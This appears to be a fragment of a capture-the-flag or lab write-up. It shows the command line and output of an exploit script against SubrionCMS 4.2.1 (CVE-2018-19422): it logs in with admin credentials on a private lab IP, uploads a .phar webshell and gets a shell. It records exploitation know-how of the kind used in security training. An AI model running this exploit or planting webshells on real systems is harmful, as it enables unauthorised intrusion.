 ~ python3 49876.py -u http://10.10.164.50/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.164.50/subrion/panel/
[+] Success!
[+] Got CSRF token: 0jlbOIYE9b1PDoGvYX5eBMlFIKUpdzJb7MiM962q
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: hesvkobnjqbdzab
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.164.50/subrion/panel/uploads/hesvkobnjqbdzab.phar
$
uploads